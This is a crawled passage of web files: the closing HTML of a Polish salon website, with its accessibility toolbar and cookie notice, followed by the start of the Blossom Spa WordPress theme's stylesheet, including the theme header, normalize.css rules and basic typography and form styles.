						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność cyfrowa</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podświetl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podświetl linki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
		<!-- Cookie Notice plugin v1.3.1 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Informacja o ciasteczkach" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap">Zgoda</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://goklipka.pl/wp-content/themes/blossom-spa/style.css
body_size: 28085
content:
/*
Theme Name: Blossom Spa
Theme URI: https://blossomthemes.com/wordpress-themes/blossom-spa/
Author: Blossom Themes
Author URI: https://blossomthemes.com/
Description: Blossom Spa is a clean and beautiful WordPress Theme focused on Spa and Salon business. You can use this theme to create a fully functional and professional website for your business without prior knowledge or experience of coding. This theme is best suited for businesses like spa, beauty salon, wellness center, massage parlor, yoga studio, meditation classes, and natural health care or beauty businesses. It is a fully responsive and mobile friendly theme which automatically adjusts itself according to the screen sizes and provides the user with the best user experience. This theme comes with a clean and minimal design and provides user-friendly navigation. Also, this theme is developed with speed optimized codes that enhance your website’s speed. Furthermore, the theme also has Schema.org markup inbuilt to help Google understand your website better and rank higher. This theme also features a built-in live customizer which helps you to customize your website with live preview. The social media integration feature helps you increase your social media followings and also connect with your visitors in an effective way. This theme features different sections which are Banner Section, Service Section, About Section, Service Two Section, CTA Section, Team Section, Testimonial Section, and Blog Section on the homepage which is helpful in providing detailed information about your business in a proper way. This theme comes with an extensive documentation to help you build your website from scratch without any prior technical or coding knowledge. If you get any issue or have any questions related to the theme, you can contact the friendly support team. Check theme details at https://blossomthemes.com/downloads/blossom-spa-free-wordpress-theme/, demo at https://blossomthemes.com/theme-demo/?theme=blossom-spa, read the documentation at https://docs.blossomthemes.com/docs/blossom-spa/, and get support at https://blossomthemes.com/support-ticket/.
Version: 1.3.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to: 6.5
Requires PHP: 5.6
Text Domain: blossom-spa
Tags: blog, one-column, two-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, e-commerce, holiday

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Blossom Spa is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

:root {
	--primary-color: #9cbe9c;
	--primary-color-rgb: 156, 190, 156;
	--primary-font: 'Nunito Sans', sans-serif;
	--secondary-font: 'Marcellus', sans-serif;
}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15;
	/* 1 */
	-webkit-text-size-adjust: 100%;
	/* 2 */
}

/* Sections
========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box;
	/* 1 */
	height: 0;
	/* 1 */
	overflow: visible;
	/* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/* Text-level semantics
========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none;
	/* 1 */
	text-decoration: underline;
	/* 2 */
	text-decoration: underline dotted;
	/* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	/* 1 */
	font-size: 100%;
	/* 1 */
	line-height: 1.15;
	/* 1 */
	margin: 0;
	/* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
	/* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
	/* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box;
	/* 1 */
	color: inherit;
	/* 2 */
	display: table;
	/* 1 */
	max-width: 100%;
	/* 1 */
	padding: 0;
	/* 3 */
	white-space: normal;
	/* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	/* 1 */
	padding: 0;
	/* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield;
	/* 1 */
	outline-offset: -2px;
	/* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button;
	/* 1 */
	font: inherit;
	/* 2 */
}

/* Interactive
========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #585656;
	font-family: var(--primary-font);
	font-size: 18px;
	line-height: 1.8;
	font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
	/*color: #1c1d1d;*/
	margin: 1em 0 0.6666em 0;
	line-height: 1.3;
}

h1 {
	font-size: 2.7223em;
}

h2 {
	font-size: 2.1665em;
}

h3 {
	font-size: 1.7223em;
}

h4 {
	font-size: 1.3888em;
}

h5 {
	font-size: 1.112em;
}

h6 {
	font-size: 0.8888em;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

q {
	border-left: 3px solid var(--primary-color);
	display: inline-block;
	padding-left: 25px;
	font-style: italic;
	color: #262525;
	margin-bottom: 0;
	margin-right: 20px;
	font-size: 1.2223em;
	font-weight: 700;
	float: left;
	width: 40%;
	line-height: 1.5;
}

blockquote {
	margin: 30px 4%;
	text-align: center;
	font-size: 1.2223em;
	font-weight: 700;
	font-style: italic;
	color: #262525;
	position: relative;
	line-height: 1.6;
	padding-top: 90px;
}

blockquote::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24"><path fill="%239cbe9c" d="M33.54,28.5a8,8,0,1,1-8.04,8,16,16,0,0,1,16-16A15.724,15.724,0,0,0,33.54,28.5Zm-12.04,8a8,8,0,0,1-16,0h0a16,16,0,0,1,16-16,15.724,15.724,0,0,0-7.96,8A7.989,7.989,0,0,1,21.5,36.5Z" transform="translate(-5.5 -20.5)"/></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 24px;
	width: 65px;
	height: 65px;
	border: 3px solid rgba(var(--primary-color-rgb), 0.5);
	position: absolute;
	border-radius: 100%;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
}

blockquote p+span {
	font-size: 0.8182em;
	color: #999596;
	font-weight: 400;
	font-style: normal;
}

blockquote p,
q p {
	margin-top: 0;
	margin-bottom: 20px;
}

blockquote p:last-child,
q p:last-child {
	margin-bottom: 0;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #E6E6E6;
	border: 0;
	height: 1px;
	margin-bottom: 2em;
	width: 100%;
	clear: both;
	margin-top: 2em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-radius: 0;
	font-size: 1em;
	text-align: left;
	border-collapse: collapse;
}

table tr th {
	font-weight: 700;
	color: #212127;
	padding: 10px 15px;
	border-bottom: 2px solid #EBEBEB;
}

table tr td {
	color: #262525;
	padding: 10px 15px;
}

.site-footer table tr td {
	color: #fff;
}

table tbody tr:nth-child(odd) {
	background: rgba(0, 0, 0, 0.035);
}

.site-footer table tbody tr:nth-child(odd) {
	background: rgba(255, 255, 255, 0.05);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	display: inline-block;
	background: var(--primary-color);
	border: 1px solid var(--primary-color);
	color: #fff;
	font-weight: 700;
	font-size: 0.6666em;
	border-radius: 40px;
	padding: 12px 25px;
	cursor: pointer;
	text-transform: uppercase;
	letter-spacing: 1px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: none;
	color: var(--primary-color);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #000;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	padding: 5px 15px;
	width: 100%;
	height: 45px;
	font-size: 0.888em;
	font-weight: 400;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #000;
}

select {
	border: 1px solid #E6E6E6;
	height: 45px;
	padding: 5px 10px;
	width: 100%;
}

textarea {
	width: 100%;
	height: 100px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: var(--primary-color);
	text-decoration: none;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

a:visited,
a:focus,
a:active {
	color: inherit;
}

a:hover,
a:active {
	outline: 0;
}

a:hover {
	color: var(--primary-color);
	text-decoration: underline;
}

@-moz-document url-prefix() {

	a:focus,
	button:focus,
	input[type="button"]:focus,
	input[type="reset"]:focus,
	input[type="submit"]:focus,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	select:focus {
		outline: thin dotted;
	}
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
